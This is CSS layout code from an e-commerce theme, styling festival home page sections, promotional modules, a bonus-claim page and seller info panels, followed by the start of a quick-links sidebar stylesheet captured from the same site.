.shop-list-main .visual-item:last-child{ margin-bottom:0;}
.shop-list-main .adv_module{ margin:0;}
.shop-list-main .adv_module .bd{ overflow:hidden;}
.shop-list-main .floor-line-con{ padding-top:0;}
/*可视化样式 end*/

/* 节日首页模板 start*/
.festival_home{ background:url(../images/festival_home/hd-bj-banner3.png) #f5f5f5 top center no-repeat;}
.festival_home .header{ height:126px; padding-bottom:0;}
.festival_home .header .logo{ float:left; width:232px; text-align:center; box-shadow:3px 0px 7px rgba(0,0,0,.2); position:relative;}
.festival_home .header .logoImg{ height:126px; margin:0; float:none;}
.festival_home .header .logoImg a{ width:232px; height:126px; display:table-cell; vertical-align:middle;}
.festival_home .header .header_con{ float:left; width:calc(100% - 232px); width:968px\0;}
.festival_home .header .site-nav{ height:30px; line-height:30px;}
.festival_home .header .logoAdv{ margin:16px 0 0 22px;}
.festival_home .header .dsc-search{ margin:20px 0 0 58px;}
.festival_home .header .shopCart{ margin:20px 20px 0 0;}

.festival_home .nav{ border-bottom:1px solid #f42424;}
.festival_home .nav .categorys{ height:41px;}
.festival_home .nav .categorys .categorys-type{ line-height:41px;}
.festival_home .nav .categorys .categorys-tab-content{ background-color:#333;}

.festival_home .banner-wrapper{ width:100%; position:relative;}
.festival_home .banner-wrapper:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.festival_home .banner-wrapper .home-banner{ float:left; width:758px; margin-left:232px;}
.festival_home .banner-wrapper .home-banner .banner-width{ width:758px;}
.festival_home .vip-outcon{ width:210px; margin:0; float:left;}
.festival_home .vip-outcon .vip-con{ width:100%; height:500px; position:static;}
.festival_home .vip-outcon .userVip-info{ width:100%; height:190px;}
.festival_home .vip-outcon .userVip-info .avatar{ margin:25px auto 10px;}
.festival_home .vip-outcon .userVip-info .login-info{ width:170px;}
.festival_home .vip-outcon .userVip-info .login-info span{ font-size:14px; margin-bottom:10px;}
.festival_home .vip-outcon .userVip-info .login-info a{ 
	min-width:80px; 
	height:25px; 
	line-height:25px;
	border:0;
	border-radius: 13px;
    -webkit-box-shadow: 4px 6px 12px 2px rgba(45,45,45,.15);
    -moz-box-shadow: 4px 6px 12px 2px rgba(45,45,45,.15);
    box-shadow: 4px 6px 12px 2px rgba(45,45,45,.15);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
	color:#f42424;
	font-size:14px;
}
.festival_home .vip-outcon .userVip-info .login-info .register_button,
.festival_home .vip-outcon .userVip-info .login-info .login-button:hover{ background-color:#f42424; color:#fff;}
.festival_home .vip-outcon .vip-item .tit{ background:none; font-size:14px; padding:10px 0 10px 20px;}
.festival_home .vip-outcon .vip-item .con{ margin:0 20px 6px;}
.festival_home .vip-outcon .vip-item .con li{ width:100%;}
.festival_home .vip-outcon .vip-item .kj_con{ padding:0; border-top:1px solid #eee;}
.festival_home .vip-outcon .vip-item .kj_con .item{ width:69px;}
.festival_home .vip-outcon .vip-item .kj_con .item i{ display:block;}

.img-browse{background:url(../images/festival_home/record.png);background-size: 32px;height: 32px;width: 32px;margin: 11px auto 2px auto;}
.img-zan{background:url(../images/festival_home/collection.png);background-size: 32px;height: 32px;width: 32px;margin: 11px auto 2px auto;}
.img-order{background:url(../images/festival_home/order.png);background-size: 32px;height: 32px;width: 32px;margin: 11px auto 2px auto;}
.img-password{background:url(../images/festival_home/wallet.png);background-size: 32px;height: 32px;width: 32px;margin: 11px auto 2px auto;}
.img-share{background:url(../images/festival_home/repair.png);background-size: 32px;height: 32px;width: 32px;margin: 11px auto 2px auto;}
.img-settled{background:url(../images/festival_home/settled.png);background-size: 32px;height: 32px;width: 32px;margin: 11px auto 2px auto;}

.index-festival-adv{ margin-top:20px; text-align:center;}
.index-festival-adv .festival-adv-bot{ height:200px; background-color:#fd1b4e;}
.index-festival-adv .festival-adv-bot a{ float:left;}
.index-festival-adv .festival-adv-bot img{ margin: 8px 5px 0px;transition: all 150ms ease-in-out;-webkit-transition: all 150ms ease-in-out;-o-transition: all 150ms ease-in-out;-moz-transition: all 150ms ease-in-out;}
.index-festival-adv .festival-adv-bot img:hover{
    transform: translateY(-3px);
	-webkit-transform: translateY(-3px);
    -o-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
	box-shadow: rgba(0, 0, 0, 0.4) 0px 5px 20px 0px;
    border-radius: 10px;
}

.festival_home .seckill-channel{ background-color:#fd1b4e; margin:0;}
.festival_home .seckill-channel .box-hd{ background:none; line-height:50px; padding:0 10px;}
.festival_home .seckill-channel .box-hd h3{ float:left; color:#fff; font-weight:bold; font-size:24px;}
.festival_home .seckill-channel .box-hd .tit{ text-align:center; font-size:18px; color:#fff000; float:left; font-weight:bold; margin-left:350px;}
.festival_home .seckill-channel .box-hd .seckill-more{ float:right;}
.festival_home .seckill-channel .box-hd .seckill-more a{ width:112px; height:22px; line-height:22px; font-size:14px; color:#fff; text-align:center; border:1px solid #fff; padding:0 9px; border-radius:11px; display:inline-block;}
.festival_home .seckill-channel .box-hd .seckill-more .iconfont{ font-size:14px; margin-left:5px;}

.festival_home .seckill-channel .box-bd{ margin:0; height:300px;}
.festival_home .seckill-channel .box-bd .icon-spin{ margin-top:-40px;}
.festival_home .seckill-channel .box-bd li{ 
	width:228px;
	height:280px;
	margin:5px 0 10px 10px; 
	background-color:#fff;
	-o-transform: all 150ms ease-in-out;
	-moz-transform: all 150ms ease-in-out;
	-webkit-transition: all 150ms ease-in-out;
	transition: all 150ms ease-in-out;
}
.festival_home .seckill-channel .box-bd li:hover{
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);
	-o-transform: translateY(-3px);
	-moz-transform: translateY(-3px);
	-webkit-transform: translateY(-3px);
	transform: translateY(-3px);
}
.festival_home .seckill-channel .box-bd li .p-img{ width:180px; height:180px; margin:18px auto 0;}
.festival_home .seckill-channel .box-bd li .p-name{ width:183px; margin:10px auto 0; height:36px; line-height:18px; overflow:hidden;}
.festival_home .seckill-channel .box-bd li .p-name a{ white-space:normal; color:#444;}
.festival_home .seckill-channel .box-bd li .p-name a:hover{ color:#f42424;}
.festival_home .seckill-channel .box-bd li .p-price{ width:180px; margin:5px auto 0;}

.festival_home .seckill-channel .seckill_end_notic{ background-color:#fff;}

.index-venue-adv{ background:url(../images/festival_home/venue_banner.png) no-repeat; width:1297px; height:566px; position:relative; margin-left:-97px; margin-top:20px;}
.index-venue-adv .venue_warpper{ float:right; width:1000px;}
.index-venue-adv .venue_warpper .venue_act_list{ overflow:hidden;}
.index-venue-adv .venue_warpper .venue_act_list a,
.index-venue-adv .venue_warpper .venue_shop_list a{ float:left; margin:10px 10px 0 0;-webkit-transition: all 150ms ease-in-out;transition: all 150ms ease-in-out;}
.index-venue-adv .venue_warpper .venue_act_list a:hover,
.index-venue-adv .venue_warpper .venue_shop_list a:hover{ box-shadow: 0 5px 12px 0 rgba(0, 0, 0, 0.4);-webkit-transform: translateY(-2px);-o-transform: translateY(-2px);-moz-transform: translateY(-2px);transform: translateY(-2px);}

.brand-adv-warp{}
.brand-adv-warp .brand-adv-item{ float:left; -webkit-transition: all 150ms ease-in-out; -o-transition: all 150ms ease-in-out; -moz-transition: all 150ms ease-in-out; transition: all 150ms ease-in-out; margin-left:10px;}
.brand-adv-warp .brand-adv-item:hover{ box-shadow: rgba(0, 0, 0, 0.4) 0px 5px 10px 0px; -o-transform: translateY(-2px); -webkit-transform: translateY(-2px); -moz-transform: translateY(-2px); transform: translateY(-2px);}
.brand-adv-warp .brand-adv-item .brand-item-head{ height:50px; line-height:50px; color:#333; background-color:#fff; font-weight:bold;}
.brand-adv-warp .brand-adv-item .brand-item-head .cn{ padding-left:10px; font-size:18px; display:inline-block;}
.brand-adv-warp .brand-adv-item .brand-item-head .en{ padding-left:6px; font-size:14px; display:inline-block;}
.brand-adv-warp .brand-adv-item .brand-item-head .more{ float:right; padding-right:5px;}
.brand-adv-warp .brand-adv-item .brand-item-head .more .iconfont{ font-size:12px;}
.brand-adv-warp .brand-adv-item-1{ margin-left:0; width:240px;}
.brand-adv-warp .brand-adv-item-2{ width:470px;}
.brand-adv-warp .brand-adv-item-3{ width:470px;}
.brand-adv-warp .brand-adv-item-1 .brand-item-img img{ width:240px; height:316px;}
.brand-adv-warp .brand-adv-item-2 .brand-item-img img,
.brand-adv-warp .brand-adv-item-3 .brand-item-img img{ width:470px; height:316px;}

.festival_home .brand-channel .brand-list{ width:100%; margin-top:20px;}
.festival_home .brand-channel .brand-list li{ width: 119px;height: 112px;float: left;overflow: hidden;text-align: center;margin: -1px -1px 0 0;position: relative;cursor: default;}
.festival_home .brand-channel .brand-list li a{ height:112px; display: table-cell; vertical-align: middle;width: 118px;}
.festival_home .brand-channel .brand-list .refresh-btn{ width:119px; height:112px; right:0;}
.festival_home .brand-channel .brand-list .refresh-btn .iconfont{ top:33px;}
.festival_home .brand-channel .brand-list .refresh-btn span{ line-height:130px;}
.festival_home .brand-channel .brand-list .brand-mash .coupon{ margin-top:0;}
.festival_home .brand-channel .brand-list .brand-mash .coupon span{ color:#fff; display:block; line-height:24px;}
.festival_home .brand-channel .brand-list .brand-mash .coupon .click-enter{ display:inline-block; color: rgb(255, 255, 255);width: 63px;height: 18px;font-size: 12px;line-height: 15px;background-color: rgb(255, 0, 54);border-radius: 9px;}

.festival_home .p-img-scale{ -webkit-transition: -webkit-transform .5s;-o-transition: -o-transform .5s;-moz-transition: -moz-transform .5s;transition: transform .5s;}
.festival_home .p-img-scale:hover{ -webkit-transform: scale(1.05);-ms-transform: scale(1.05);-o-transform: scale(1.05);-moz-transform: scale(1.05);transform: scale(1.05);}

.second-wrapper{ margin-top:20px;}
.second-wrapper .module{ width:595px; margin-left:10px; background-color:#fff; float:left;}
.second-wrapper .title{ width:100%; height:50px; line-height:50px; background-color:#449dae;}
.second-wrapper .title h5{ float:left; margin-left:15px; color:#fff; font-size:20px;}
.second-wrapper .title .more{ float:right; margin-right:10px; color:#fff;}
.second-wrapper .title .more .iconfont{ font-size:12px; margin-left:5px;}

.second-wrapper .hh-module{ margin-left:0;}
.second-wrapper .hh-module .title{}

.second-wrapper .second-content{ position:relative; height:380px; background-color:#fff; z-index:2;}
.second-wrapper .second-content ul{ padding-top:10px;}
.second-wrapper .second-content li{ float:left;}
.second-wrapper .second-content .sew-item{ width:200px; height:100px; margin-bottom:20px;}
.second-wrapper .second-content .sew-item .p-img{ float: left;width: 80px;height: 80px;margin: 18px 0 0 10px;}
.second-wrapper .second-content .sew-item .p-info{ float:left; margin:33px 0 0 16px; width: 76px;}
.second-wrapper .second-content .sew-item .p-name{ width:100%; height: 20px;overflow: hidden; white-space:nowrap; text-overflow:ellipsis;color: #333; font-size:12px;}
.second-wrapper .second-content .sew-item .p-desc{ width:100%; height:36px; line-height:15px; margin-top:2px; color:#449dae; font-size:12px;}

.second-wrapper .hh-module .second-content .first{ width:189px; height:360px; border-right: 1px solid #eee;}
.second-wrapper .hh-module .second-content .first .p-img{ width:160px; height:160px; margin:40px 0 0 15px;}
.second-wrapper .hh-module .second-content .first .p-name{ color: #333;width: 155px;height: 18px;overflow: hidden;margin: 27px 0 0 17px;padding-top: 10px;border-top: 1px solid #eee;font-weight: 700;}
.second-wrapper .hh-module .second-content .first .p-desc{ float: left;width: 155px;height: 36px;overflow: hidden;color: #999; margin:5px 0 0 17px;}
.second-wrapper .hh-module .second-content .first .sew_btn{ float:left;margin: 9px 0 0 17px;padding: 3px 9px;color: #fff;background-color: #449dae;border-radius: 2px;}
.second-wrapper .hh-module .second-content .first .sew_btn:hover{ box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);-webkit-transform: translateY(-2px);-o-transform: translateY(-2px);-moz-transform: translateY(-2px);transform: translateY(-2px);}

.second-wrapper .tj-module .title{ background-color:#a25684;}
.second-wrapper .tj-module .second-content .tj-item{ margin:36px 0 0 30px; width:264px;}
.second-wrapper .tj-module .second-content .tj-item:nth-child(1),
.second-wrapper .tj-module .second-content .tj-item:nth-child(3){ float:left;}
.second-wrapper .tj-module .second-content .tj-item:nth-child(2),
.second-wrapper .tj-module .second-content .tj-item:nth-child(4){ float:right;}
.second-wrapper .tj-module .second-content .tj-item-1,
.second-wrapper .tj-module .second-content .tj-item-3{ float:left;}
.second-wrapper .tj-module .second-content .tj-item-2,
.second-wrapper .tj-module .second-content .tj-item-4{ float:right;}
.second-wrapper .tj-module .second-content .tj-item .tit{ float: left;width: 260px;height: 18px;overflow: hidden;}
.second-wrapper .tj-module .second-content .tj-item .tj-icon{ display: inline-block;padding: 0 10px;line-height: 18px;border-radius: 9px;color: #FFF;margin-right: 8px;background: #a25684;}
.second-wrapper .tj-module .second-content .tj-item .tit a:hover{ color:#a25684;}
.second-wrapper .tj-module .second-content .tj-item ul{ margin-top:10px;}
.second-wrapper .tj-module .second-content .tj-item li{ float:left; margin-right:10px; cursor:pointer;}
.second-wrapper .tj-module .second-content .tj-item li img{display: block;width: 220px;height: 110px;}
.second-wrapper .tj-module .second-content .line{ position: absolute; left: 294px;width: 1px;height: 360px;background: #eee;top: 10px;}

.secondwh-wrapper .module{ width:393px;}
.secondwh-wrapper .tm-module{ margin-left:0;}
.secondwh-wrapper .tm-module .title{ background-color:#c43d7e;}
.secondwh-wrapper .xp-module .title{ background-color:#e66a07;}
.secondwh-wrapper .phb-module .title{ background-color:#b62323;}

.secondwh-wrapper .second-content{ margin:10px auto 0; width:369px;}
.secondwh-wrapper .second-content li{ position: relative;float: left;width: 184px;height: 120px;border-width: 0 0 1px 0;border-style: solid;border-color: #e7e7e7;}
.secondwh-wrapper .second-content li .p-name{ width: 72px;height: 40px;overflow: hidden;margin: 14px 0 0 15px;color: #333;font: 14px/20px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";word-break: break-all;}
.secondwh-wrapper .second-content li .p-desc{ width: 72px;height: 16px;overflow: hidden;color: #999;margin: 10px 0 0 15px;font: 12px/16px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";}
.secondwh-wrapper .second-content li .p-img{ position: absolute;display: block;width: 90px;height: 90px;bottom: 3px;right: 3px;}
.secondwh-wrapper .second-content .first{ height:241px;}
.secondwh-wrapper .second-content .first .p-name{ width:140px; height:20px;}
.secondwh-wrapper .second-content .first .p-desc{ width:144px; margin-top:3px;}
.secondwh-wrapper .second-content .first .p-img{ width: 160px;height: 160px;left: 13px;top: auto;right: auto;bottom: 0;}

.secondwh-wrapper .tm-module .second-content li:nth-child(1),
.secondwh-wrapper .tm-module .second-content li:nth-child(4),
.secondwh-wrapper .xp-module .second-content li:nth-child(1),
.secondwh-wrapper .xp-module .second-content li:nth-child(3),
.secondwh-wrapper .xp-module .second-content li:nth-child(5){ border-right-width:1px;}
.secondwh-wrapper .tm-module .second-content li:nth-child(4),
.secondwh-wrapper .tm-module .second-content li:nth-child(5),
.secondwh-wrapper .xp-module .second-content li:nth-child(5),
.secondwh-wrapper .xp-module .second-content li:nth-child(6){ border-bottom-width:0;}

.secondwh-wrapper .phb-module .com-list{}
.secondwh-wrapper .phb-module .com-ul{ overflow:hidden;}
.secondwh-wrapper .phb-module .com-ul:first-child{ border-bottom:1px solid #e7e7e7; margin-bottom:10px;}
.secondwh-wrapper .phb-module .com-li{ float:left; position:relative; width:123px; height:180px;}
.secondwh-wrapper .phb-module .com-li .p-img{ width:100px; height:100px; margin:10px auto 0;}
.secondwh-wrapper .phb-module .com-li .p-name{ width: 100px;height: 28px;overflow: hidden;color: #333;margin-left: 11px;font: 12px/14px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB"; margin-top:5px;}
.secondwh-wrapper .phb-module .com-li .p-price{ margin: 5px 0 0 11px;color: #b62323;font: 14px/22px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";}
.secondwh-wrapper .phb-module .com-li .p-price em{ font-size:12px;}
.secondwh-wrapper .phb-module .com-li .ph-icon{ position: absolute;width: 23px;height: 23px;top: 10px;right: 16px;background: url(../images/festival_home/festival_icon.png);color: #FFF;text-align: center;font: 12px/23px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";}

.secondwh-wrapper .phb-module .com-li .ph-icon1{ background-position:-2px -30px;}
.secondwh-wrapper .phb-module .com-li .ph-icon2{ background-position:-31px -30px;}
.secondwh-wrapper .phb-module .com-li .ph-icon3{ background-position:-60px -30px;}
.secondwh-wrapper .phb-module .com-li .ph-icon4{ background-position:-2px -30px;}
.secondwh-wrapper .phb-module .com-li .ph-icon5{ background-position:-31px -30px;}
.secondwh-wrapper .phb-module .com-li .ph-icon6{ background-position:-60px -30px;}

.pindao-enter{ margin-top:20px;}
.pindao-enter ul{ width:1210px; margin-top:-10px;}
.pindao-enter li{ float:left; position:relative; width:393px; height:170px; margin:10px 10px 0 0;}
.pindao-enter li a{ display:block; width:100%; height:126px; padding-top:44px;}
.pindao-enter li a span.line{ position: relative;display: block;height: 2px;background: url(../images/festival_home/festival_icon.png);margin-left: 5px;z-index: 1;}
.pindao-enter li a span.n-line{ width:78px; background-position: -1px -3px; margin-left:35px;}
.pindao-enter li a span.w-line{ background-position:0 -11px; width:154px; margin-left:35px;}
.pindao-enter li a p{ position: relative;color: #FFF;width: 160px;overflow: hidden;z-index: 1;}
.pindao-enter li a .name{ font: bold 20px/26px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB"; height: 26px; margin: 5px 0 5px 35px;}
.pindao-enter li a .desc{ font: 14px/20px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB"; height: 20px; margin: 5px 0 5px 35px;}
.pindao-enter li a img{
	position: absolute;
    width: 170px;
    height: 170px;
    right: 25px;
    top: 0;
    background: 0;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -moz-transition: transform .5s,-moz-transform .5s;
    transition: transform .5s;
    transition: transform .5s,-webkit-transform .5s,-moz-transform .5s;
}
.pindao-enter li a:hover img {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
}

.pindao-enter li.item1{
	background: #e89621;
    background: -moz-linear-gradient(center,#e89621,#f5c568);
    background: -webkit-gradient(linear,0 0,right 0,from(#e89621),to(#f5c568));
    background: -o-linear-gradient(center,#e89621,#f5c568);
    background: -ms-linear-gradient(center,#e89621 0,#f5c568 100%);
}
.pindao-enter li.item2{
	background: #325bb4;
    background: -moz-linear-gradient(center,#325bb4,#4c9afe);
    background: -webkit-gradient(linear,0 0,right 0,from(#325bb4),to(#4c9afe));
    background: -o-linear-gradient(center,#325bb4,#4c9afe);
    background: -ms-linear-gradient(center,#325bb4 0,#4c9afe 100%);
}
.pindao-enter li.item3{
    background: #1c9daf;
    background: -moz-linear-gradient(center,#1c9daf,#40cda7);
    background: -webkit-gradient(linear,0 0,right 0,from(#1c9daf),to(#40cda7));
    background: -o-linear-gradient(center,#1c9daf,#40cda7);
    background: -ms-linear-gradient(center,#1c9daf 0,#40cda7 100%);
}
.pindao-enter li.item4{
	background: #d13837;
    background: -moz-linear-gradient(center,#d13837,#df6d4f);
    background: -webkit-gradient(linear,0 0,right 0,from(#d13837),to(#df6d4f));
    background: -o-linear-gradient(center,#d13837,#df6d4f);
    background: -ms-linear-gradient(center,#d13837 0,#df6d4f 100%);
}
.pindao-enter li.item5{
	background: #ca4283;
    background: -moz-linear-gradient(center,#ca4283,#eb75cf);
    background: -webkit-gradient(linear,0 0,right 0,from(#ca4283),to(#eb75cf));
    background: -o-linear-gradient(center,#ca4283,#eb75cf);
    background: -ms-linear-gradient(center,#ca4283 0,#eb75cf 100%);
}
.pindao-enter li.item6{
	background: #5d40c1;
    background: -moz-linear-gradient(center,#5d40c1,#8c5fdb);
    background: -webkit-gradient(linear,0 0,right 0,from(#5d40c1),to(#8c5fdb));
    background: -o-linear-gradient(center,#5d40c1,#8c5fdb);
    background: -ms-linear-gradient(center,#5d40c1 0,#8c5fdb 100%);
}

.festival-floormodule{ width:595px; background-color:#fff;box-shadow:0 0 8px #eee; float:left; margin-top:20px;}
.festival-floormodule .floor-line-con{ width:100%; margin:0; padding:0;}
.festival-floormodule .floor-hd{ height:45px;border-top:2px solid #FFF;}
.festival-floormodule .title{ width:100%; height:45px;}
.festival-floormodule .title-name{ float:left; width:181px; height:45px;padding-left:15px;font:bold 18px/45px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB"; color:#fff;}
.festival-floormodule .keyword{ float:right; margin:14px 18px 0 0;}
.festival-floormodule .keyword a{ float:right;margin-left:20px;font:14px/20px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";color:#666;text-decoration:none;}

.festival-floormodule .floor-bd{ height:auto; margin:0;}
.festival-floormodule .left-img{ float:left; width:195px; height:360px;}
.festival-floormodule .left-img .p-img{ width:100%; height:270px;}
.festival-floormodule .left-img .p-info{ width:100%; height:90px; color:#fff;}
.festival-floormodule .left-img .p-name{ font: bold 20px/30px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB"; padding:18px 0 0 20px;}
.festival-floormodule .left-img .p-desc{ font: 12px/22px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB"; padding-left:20px;}
.festival-floormodule .ul-list-img{ float:left; width:400px; height:360px;}
.festival-floormodule .ul-list-img li{ float:left; width:199px; height:179px;border-width: 0 0 1px 1px;border-color: #EEE;border-style: solid;overflow: hidden;}
.festival-floormodule .ul-list-img li .p-img{ display: block;width: 120px;height: 120px;margin: 0 auto;}
.festival-floormodule .ul-list-img li .p-name{ width: 180px;height: 24px;overflow: hidden;text-align: center;margin: 14px auto 0;font: 16px/24px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";color: #333;}
.festival-floormodule .ul-list-img li .p-desc{ width: 180px;height: 20px;overflow: hidden;text-align: center;margin: 0 auto;font: 12px/20px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";}
.festival-floormodule .bottom-list{ width:100%; float:left; border-bottom:1px solid #ddd;}
.festival-floormodule .bottom-list li{ float:left; position:relative; width: 199px;height: 109px;border-left: 1px solid #EEE;}
.festival-floormodule .bottom-list li:first-child{ width:195px; border:0;}
.festival-floormodule .bottom-list li .p-name{ width: 70px;color: #333;height: 24px;margin-top: 27px;padding-left: 20px;overflow: hidden;font: 14px/24px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";}
.festival-floormodule .bottom-list li .p-desc{ width: 72px;height: 22px;padding-left: 20px;overflow: hidden;font: 12px/22px "Microsoft Yahei",tahoma,arial,"Hiragino Sans GB";}
.festival-floormodule .bottom-list li .p-img{ position: absolute;top: 15px;right: 15px;display: block;width: 80px;height: 80px;}
.festival-floormodule .brand-list{ width:100%; height:50px; overflow:hidden; margin:0;}
.festival-floormodule .brand-list li{ float:left; width:80px; height:30px; margin: 9px; border:0;}
.festival-floormodule .brand-list li img{ width:100%;}

/* 节日模板前台样式 */
.festival_home .header,
.festival_home .nav,
.festival_home .content{ width:1200px; margin:0 auto;}

.festival_home .lift-channel li{ background-color:#fff;}
.festival_home .ftit h3{ background:none;}
/* 节日首页模板 end*/

.sellerlist{ width:1200px; float:left; clear:both;}

/* 交易快照 */
.trade_snapshot .g-m-detail{ margin-left:0; width:100%;}
.trade_snapshot .gm-tabbox{ width:100%;}
.trade_snapshot .short-share{ display:none;}

/* 红包领取页面 */
.bonus_content{ width:100%; min-height:360px; background:url(../images/bouns_vol_bg.jpg) center center repeat-y;}
.bonus_content .bonus_warp{ margin:40px 0 0 300px;}
.bonus_content .bonus_warp:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.bonus_content .bonus_icon{ width:160px; height:160px; display:block; float:left; background:url(../images/bouns_vol.png) no-repeat; margin-top:40px;}
.bonus_content .bonus_icon2{ background:url(../images/coupons_vol.png) no-repeat;}
.bonus_content .bonus_info{ margin-left:50px; color:#fff; float:left; max-width:680px;}
.bonus_content .bonus_info .bonus_info_title{ padding-bottom:10px; border-bottom:1px solid #dcdcdc;}
.bonus_content .bonus_info .bonus_info_title h1{ font-size:36px;}
.bonus_content .bonus_info .bonus_info_title span{ font-size:24px;}
.bonus_content .bonus_info .bonus_info_con{ margin-top:15px;}
.bonus_content .bonus_info .bonus_info_con p{ font-size:14px; color:#eee; line-height:22px;}
.bonus_content .bonus_info .bonus_info_btn{ margin-top:5px;}
.bonus_content .bonus_info .bonus_info_btn input{ outline:0;}
.bonus_content .bonus_info .bonus_notic{ height:200px; line-height:200px; font-size:36px;}

/* 店铺营业执照 详情信息 */
.mallInfo{ float:left; border: solid 1px #dedede; background: #f7f7f7; width: 220px; padding:10px 5px; }
.mallInfo .item{ float:left; width:100%; padding:5px;}
.mallInfo .item .label{ float:left; width:72px;}
.mallInfo .item .value{ float:left;}
.mallInfo .item .value .s-score{ margin:0;}
.mallInfo .item .value .iconfont{ font-size:12px;vertical-align: middle;display: inline-block;margin: 1px 0 0 3px;}
.mallInfo .item .value .grade_img{ width:20px; max-height:20px;}
.mallInfo .item .value.dsc-store-item .s-score-info{ top:15px;}

.ratingMore{ float:left; width:946px; margin-left:20px; border:1px solid #dcdcdc;}
.ratingMore .rm_title{
	padding: 5px 10px;
    font-weight: bold;
    border-bottom: solid 1px #dddddd;
    box-shadow: 0 1px 2px #ddd;
    background: #f3f3f3;
    background: -moz-linear-gradient(top, #ffffff, #f3f3f3);
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ffffff), to(#f3f3f3));
    background: -o-linear-gradient(top, #ffffff, #f3f3f3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f3f3f3');
}
.ratingMore ul{ margin:15px 20px;}
.ratingMore ul li{ padding:6px 5px;}
.ratingMore ul li h2{ font-size:14px; font-weight:bold;}
.ratingMore ul li .label{ font-weight:bold; width:120px; float:left;}
.ratingMore ul li .value{ display: inline-block;zoom: 1;vertical-align: middle;margin-left: 10px;width: 760px;}
.ratingMore ul li .noMargin{ width:100%;}
.ratingMore ul li .qualification-img{ max-width:900px;}

#videoPlay{ cursor: pointer; }

@media screen and (min-width:1230px) and (max-width:1450px) {
	.w1390{ width:1200px !important;}
	.header .w1390 .dsc-search{ width:546px; margin-left:78px;}
	.header .w1390 .dsc-search .search-text{ width:378px;}
	
	.hotsale.w1390 li{ width:266px;margin-right:15px;}
	.hotsale.w1390 li.last{ margin-right:0;}
	.hotsale.w1390 .item .p-img{ margin-right:10px;}
	.hotsale.w1390 .item .p-name{ width:146px;}
	
	.w1390 .g-view{ width:1226px;}
	.w1390 .goods-list{ width:978px;}
	.w1390 .goods-spread,.w1390 .goods-spread .gs-warp{ margin-top:0;}
	.w1390 .goods-spread .g-stop{ display:none;}
	
	.merchants_shop .w1390 .goods-list{ width:1200px;}
	.merchants_shop .w1390 .goods-list .gl-item{ width:240px;}
	.merchants_shop .w1390 .goods-list .gl-i-wrap .p-img{ width:218px;}
	.merchants_shop .w1390 .goods-list .gl-i-wrap .p-operate a{ width:60px;}
	.merchants_shop .w1390 .goods-list .gl-i-wrap .p-operate .addcart{ width:90px;}
	
	.w1390 .p-panel-main .gl-list{ height:276px; overflow:hidden;}
	
	.w1390 .gl-h-item .gl-i-wrap .col{ margin-right:1%;}
	.w1390 .gl-h-item .gl-i-wrap .col-1{ width:38%;}
	.w1390 .gl-h-item .gl-i-wrap .col-4{ margin-right:0; width:24%;}
}

--- FILE ---
content_type: text/css
request_url: http://www.itwebforce.com/themes/ecmoban_dsc2017/css/quickLinks.css
body_size: 7126
content:
@charset "utf-8";
/* quick_links */
.pop_panel ul li{float:left; position:relative;}
.pop_panel .delete_cart{ position:absolute; bottom:5px; right:0px;}
.cart_go_btn{ font-family:microsoft yahei, Verdana, Geneva, sans-serif; font-size:16px; text-decoration:none}
.quick_links_wrap,.mui-mbar-tabs{ height:100%; width:40px;right: 0; position:fixed;right:0;bottom:0; z-index:100002; height:100%;-webkit-transition:width linear .4s; -moz-transition:width linear .4s; -ms-transition:width linear .4s; transition:width linear .4s; _position:fixed; _bottom:auto; _top:expression(documentElement.scrollTop+documentElement.clientHeight-this.offsetHeight-10);}
.quick_links_wraper.quick_links_dockright{ margin-left:0; left:auto; right:4px;}
.mui-mbar-tabs i,.ibar_closebtn,.login_order,.login_favorite{ display: inline-block; background: url(../images/common/ibar_sprites.png) no-repeat;cursor: pointer;height: 19px;width: 18px;vertical-align: top; position:absolute;}
.quick_links_panel{
	width: 40px;
	height: 100%;
	position: absolute;
	background: #000;
	z-index: 2;
	top: 0;
	left:0px;
	font-family: 'microsoft yahei',arial;
	
}	
.quick_links_panel a{ 
	display: block;
	line-height: 200px;
	width: 40px;
	height: 38px;
	text-decoration: none;
	color: #d8d8d8;
	font-size:12px;
	overflow: hidden;
	background-color: #000;
	position:relative;
	overflow: hidden;
	top: 0;
	left: 0px;
	z-index: 1;
	margin:0;
	padding:0;
}
.quick_links_panel .quick_toggle{ 
	position: absolute;
	bottom: 0;
	left: 0;
	width: 40px;
	background: #000;
	z-index: 1;
}
.quick_links_panel .mp_tooltip{
	height: 38px;
	line-height: 38px;
	width: 92px;
	position: absolute;
	z-index: 2;
	left: -121px;
	top: 0;
	background: #000;
	color: #d8d8d8;
	text-align: center;
	display: block;
	visibility: hidden;
}
.quick_links_panel .mp_qrcode{
	padding: 10px;
	width: 148px;
	height: 175px;
	top: -157px;
	background: #fff;
	box-shadow: 0 0 5px rgba(0,0,0,.4);
	border-radius: 5px 0 0 5px;
	border-left: 1px solid #ccc\0;
	border-top: 1px solid #ccc\0;
	border-bottom: 1px solid #ccc\0;
	z-index: 3;
	position: absolute;
	left: -168px;
	left: -169px\0;
	display: none;
}
.quick_links_panel .icon_arrow_white{
	position: absolute;
	right: -5px;
	top: 172px;
	width: 5px;
	height: 9px;
	background-position: 0 -253px;
}
.quick_links_panel .icon_arrow_right_black{
	position: absolute;
